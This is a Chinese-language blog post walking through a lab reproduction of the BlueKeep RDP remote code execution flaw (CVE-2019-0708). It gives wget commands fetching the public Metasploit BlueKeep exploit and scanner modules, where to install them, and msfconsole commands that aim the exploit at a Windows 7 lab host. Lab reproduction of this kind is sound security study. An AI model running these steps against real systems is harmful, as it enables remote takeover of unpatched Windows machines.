您现在的位置是:网站首页> 网络安全 渗透测试
CVE-2019-0708 远程桌面代码执行漏洞复现
 exploit2019-09-11 16:08:05【渗透测试】人已围观
exploit2019-09-11 16:08:05【渗透测试】人已围观
简介CVE-2019-0708 远程桌面代码执行漏洞复现
准备工作
靶机:win7旗舰版sp1
下载地址:ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312|B58548681854236C7939003B583A8078|/
exp:
wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb
wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb
wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb
wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb
将下载好攻击套件放置文件到msf的相应文件夹
cve_2019_0708_bluekeep_rce.rb 添加 /usr/share/metasploit-framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb
rdp.rb 替换 /usr/share/metasploit-framework/lib/msf/core/exploit/rdp.rb
rdp_scanner.rb 替换 /usr/share//metasploit-framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb
cve_2019_0708_bluekeep.rb 替换 /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb
——————————————————————————————————————————————————————————————————————————————————————
复现开始
msf启动:msfconsole
启动后执行一下reload_all就可以了

漏洞利用
use exploit/rdp/cve_2019_0708_bluekeep_rce
set rhosts 192.168.1.101
set target 3
exploit
很赞哦!()











